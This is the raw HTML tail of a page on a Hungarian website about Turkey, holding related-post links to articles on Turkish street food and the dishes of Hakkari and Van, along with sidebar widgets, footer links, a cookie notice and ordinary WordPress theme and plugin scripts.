block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":134,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "574";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "192";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk">Turkish Street Food Lovers&#8217; Paradise, Old City Walk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?">Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-ve-hakkari-yoresine-ait-yoresel-yemekler-nelerdir-fiyatlar-nasil-van-keledos-van-kavurmasi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Van ve Hakkari Yöresine Ait Yöresel Yemekler Nelerdir | Fiyatlar Nasıl | Van Keledoş | Van Kavurması" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-yonesinde-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-yonesinde-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/hakkari-yonesinde-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van ve Hakkari Yöresine Ait Yöresel Yemekler Nelerdir | Fiyatlar Nasıl | Van Keledoş | Van Kavurması" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-ve-hakkari-yoresine-ait-yoresel-yemekler-nelerdir-fiyatlar-nasil-van-keledos-van-kavurmasi/bongeszde/videok/"  rel="bookmark" title="Van ve Hakkari Yöresine Ait Yöresel Yemekler Nelerdir | Fiyatlar Nasıl | Van Keledoş | Van Kavurması">Van ve Hakkari Yöresine Ait Yöresel Yemekler Nelerdir | Fiyatlar Nasıl | Van Keledoş | Van Kavurması</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976c4d46c016
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1e3417e51a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d7c2267aed","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://turkinfo.hu/wp-content/uploads/2014/12/gasztrobackg.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>